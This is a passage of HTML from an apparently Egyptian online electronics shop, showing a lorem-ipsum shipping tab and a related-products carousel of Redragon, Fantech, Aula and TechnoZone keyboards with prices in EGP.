			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_777" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-697d7ae274848" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-697d7ae274989" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-162" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-11027 status-publish last outofstock product_cat-keyboard-ar product_tag-redragon-ar product_tag-gaming-keyboard-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11027">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/redragon-diti-x-k601-rgb-one-handed-programmble-mechanical-gaming-keyboard-blue-switch/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-redragon-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="redragon-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/K601-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/K601-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/K601-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/K601-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/K601-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/K601-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/K601-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/K601-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/K601-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/K601.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/redragon-diti-x-k601-rgb-one-handed-programmble-mechanical-gaming-keyboard-blue-switch/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/K601-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/K601-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/K601-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/K601-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/K601-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/K601-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/K601-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/K601-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/K601-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/K601-1.jpg 1500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="11004" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/redragon-diti-x-k601-rgb-one-handed-programmble-mechanical-gaming-keyboard-blue-switch/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11027"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0315b84f3b" data-product-id="11004" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/redragon-diti-x-k601-rgb-one-handed-programmble-mechanical-gaming-keyboard-blue-switch/">Redragon DITI X K601 RGB One-handed Programmble Mechanical Gaming Keyboard Blue Switch</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/keyboard-ar/" rel="tag">كيبورد</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>899&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/redragon-diti-x-k601-rgb-one-handed-programmble-mechanical-gaming-keyboard-blue-switch/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11027" data-product_sku="K601" aria-label="Read more about &ldquo;Redragon DITI X K601 RGB One-handed Programmble Mechanical Gaming Keyboard Blue Switch&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10488 status-publish first instock product_cat-ofiice-combo-ar product_cat-keyboard-ar product_tag-fantech-ar product_tag-office-combo-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10488">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/fantech-wk-893-wireless-2in1-bundle-combo/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/wk893-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/wk893-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/wk893-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/wk893-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/wk893-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/wk893.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/fantech-wk-893-wireless-2in1-bundle-combo/">
					<img width="430" height="407" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/wk893-1-430x407.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/wk893-1-430x407.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/wk893-1-317x300.jpg 317w, https://highendtec.com/wp-content/uploads/2022/01/wk893-1-846x800.jpg 846w, https://highendtec.com/wp-content/uploads/2022/01/wk893-1-768x727.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/wk893-1-860x814.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/wk893-1-700x662.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/wk893-1-150x142.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/wk893-1.jpg 1000w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10469" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/fantech-wk-893-wireless-2in1-bundle-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10488"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0315b84f3b" data-product-id="10469" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/fantech-wk-893-wireless-2in1-bundle-combo/">Fantech WK-893 WIRELESS 2in1 BUNDLE combo</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/keyboard-ar/" rel="tag">كيبورد</a>, <a href="https://highendtec.com/ar/product-category/keyboard-ar/ofiice-combo-ar/" rel="tag">Ofiice Combo</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>650&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10488" data-product_sku="wk893" aria-label="Add to cart: &ldquo;Fantech WK-893 WIRELESS 2in1 BUNDLE combo&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9742 status-publish last instock product_cat-keyboard-ar product_tag-gaming-keyboard-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9742">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/aula-f2058-mechanical-keyboard-blue-switch-arabic-english/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-aula-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="aula-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/f2058-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/f2058-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/f2058-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/f2058-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/f2058.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/aula-f2058-mechanical-keyboard-blue-switch-arabic-english/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/f2058-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/f2058-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/f2058-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/f2058-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/f2058-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9303" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/aula-f2058-mechanical-keyboard-blue-switch-arabic-english/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9742"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0315b84f3b" data-product-id="9303" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/aula-f2058-mechanical-keyboard-blue-switch-arabic-english/">Aula F2058 Mechanical Keyboard Blue Switch Arabic/English</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/keyboard-ar/" rel="tag">كيبورد</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.300&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9742" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9742" data-product_sku="f2058" aria-label="Add to cart: &ldquo;Aula F2058 Mechanical Keyboard Blue Switch Arabic/English&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9745 status-publish first instock product_cat-keyboard-ar product_tag-gaming-keyboard-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9745">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/aula-f2088-arabic-english-full-mechanical-gaming-keyboard-red-switchespunk-keycap-with-rainbow-backlit-led/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-aula-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="aula-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/f2088-red-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/f2088-red-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/f2088-red-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/f2088-red-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/f2088-red.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/aula-f2088-arabic-english-full-mechanical-gaming-keyboard-red-switchespunk-keycap-with-rainbow-backlit-led/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/f2088-red-4-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/f2088-red-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/f2088-red-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/f2088-red-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/f2088-red-4.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9276" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/aula-f2088-arabic-english-full-mechanical-gaming-keyboard-red-switchespunk-keycap-with-rainbow-backlit-led/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9745"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0315b84f3b" data-product-id="9276" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/aula-f2088-arabic-english-full-mechanical-gaming-keyboard-red-switchespunk-keycap-with-rainbow-backlit-led/">Aula F2088 Arabic/English Full Mechanical Gaming Keyboard |Red Switches|Punk Keycap</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/keyboard-ar/" rel="tag">كيبورد</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9745" data-product_sku="F2088-red" aria-label="Add to cart: &ldquo;Aula F2088 Arabic/English Full Mechanical Gaming Keyboard |Red Switches|Punk Keycap&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9758 status-publish last instock product_cat-keyboard-ar product_tag-aula-ar product_tag-full-ar product_tag-keyboard-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9758">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/aula-f2066-ii-arabic-english-mechanical-keyboard-grey/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-aula-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="aula-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/f2066-silver-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/f2066-silver-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/f2066-silver-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/f2066-silver-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/f2066-silver.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/aula-f2066-ii-arabic-english-mechanical-keyboard-grey/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/f2066-silver-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/f2066-silver-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/f2066-silver-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/f2066-silver-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/f2066-silver-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9105" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/aula-f2066-ii-arabic-english-mechanical-keyboard-grey/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9758"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0315b84f3b" data-product-id="9105" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/aula-f2066-ii-arabic-english-mechanical-keyboard-grey/">Aula F2066-II Arabic/English Mechanical Keyboard-Grey</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/keyboard-ar/" rel="tag">كيبورد</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>999&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9758" data-product_sku="F2066-grey" aria-label="Add to cart: &ldquo;Aula F2066-II Arabic/English Mechanical Keyboard-Grey&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9784 status-publish first outofstock product_cat-keyboard-ar product_tag-keyboard-ar product_tag-techno-zone-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9784">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/technozone-e36-gaming-mechanical-keyboard/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-techno-zone-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="techno-zone-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/TechnoZone-E-36-Gaming-Mechanical-Keyboard-11-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/TechnoZone-E-36-Gaming-Mechanical-Keyboard-11-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/TechnoZone-E-36-Gaming-Mechanical-Keyboard-11-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/TechnoZone-E-36-Gaming-Mechanical-Keyboard-11-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/TechnoZone-E-36-Gaming-Mechanical-Keyboard-11.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/technozone-e36-gaming-mechanical-keyboard/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/251459000_409039770883773_8029157328642789436_n-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/251459000_409039770883773_8029157328642789436_n-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/251459000_409039770883773_8029157328642789436_n-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/251459000_409039770883773_8029157328642789436_n-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/251459000_409039770883773_8029157328642789436_n.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
